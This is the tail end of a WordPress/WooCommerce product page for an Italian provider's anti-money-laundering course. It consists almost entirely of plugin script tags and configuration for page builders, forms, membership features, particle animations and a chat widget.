"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"6af2bce11d","eael_register_nonce":"c503c359d1","eael_lostpassword_nonce":"5e5ca3bacf","eael_resetpassword_nonce":"8f677a19a6"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-25519.js?ver=1708945628" id="eael-25519-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"e53f1cd0a9"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/www.icotea.it\/en\/product\/course-about-anti-money-laundering-obligations-for-professionals-60-hours-60-ptc?nocache=1769906695","restNonce":"1f1e1bdfab","hoverActionTimeout":"400","addedPostCSS":[45959]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.5.4" id="jet-engine-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-12780.js?ver=1708945628" id="eael-12780-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"de25eba221","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/en\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/en\/cart","checkout_page_url":"https:\/\/www.icotea.it\/en\/checkout","fragments_nonce":"5e41077044"}},"facebook_sdk":{"lang":"en_US","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"669d7e2e22"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":5842,"title":"Course%20%22Anti-money%20laundering%20obligations%20for%20professionals%20-%20ICOTEA","excerpt":"The course \"Anti-money laundering obligations for professionals (60 hours - 60 PTC)\" aims to let professionals fulfil their training obligation regarding anti-money-laundering, as stated in the continuing education regulations.","featuredImage":"https:\/\/www.icotea.it\/wp-content\/uploads\/2024\/02\/103_Corso-Obblighi-Antiriciclaggio-per-i-professionisti-monte-ore-60-CFP-60-1024x576.jpg"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.0.4" id="wpforms-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.9.0.4" id="wpforms-elementor-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/module.intl-tel-input.min.js?ver=21.2.8" id="wpforms-smart-phone-field-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.20.1" id="wpforms-validation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.0.4" id="wpforms-generic-utils-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"134217728","error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","entry_preview_iframe_styles":["https:\/\/www.icotea.it\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-includes\/css\/dashicons.min.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
<div id='mm-cookie-app' data-language='en' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><script>var localize ={"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"7ca60340a5","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/en\/product\/course-about-anti-money-laundering-obligations-for-professionals-60-hours-60-ptc","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/en\/cart","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"6af2bce11d","eael_register_nonce":"c503c359d1","eael_lostpassword_nonce":"5e5ca3bacf","eael_resetpassword_nonce":"8f677a19a6"}</script><script id="eael-inline-js">document.querySelectorAll("a[href='#vantaggi-aggiuntivi']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-7']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-7']")[0].click();
  });
  
  document.querySelectorAll("a[href='#tab_prodotto']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-4']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-4']")[0].click();
  });
  
  document.querySelectorAll("a[href='#piano-studi']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-6']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-6']")[0].click();
  });;</script><!-- screets Chat -->
    <script>
      window.screetsxi = {
        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {"header.title": "Contact {siteName}",
"header.hiUser": "Hello {name}",
"header.askUs": "Ask our team",
"header.replyTime": " We typically reply in {time}",
"topic.sel": "Select a topic",
"act.chatNow": "Chat now",
"act.endNow": "End chat",
"act.ok": "Okay",
"act.noThx": "No thanks",
"act.ntfMe": "Notify me",
"act.sendMsg": "Send message",
"chat.cno": "Case number",
"chat.new": "New chat",
"chat.newMsg": "{name} sent you a message",
"chat.waitingHeader": "We'll connect you to an advisor.",
"chat.connectedHeader": "You're connected with {opName}.",
"chat.online": "Available",
"chat.ended": "This chat ended",
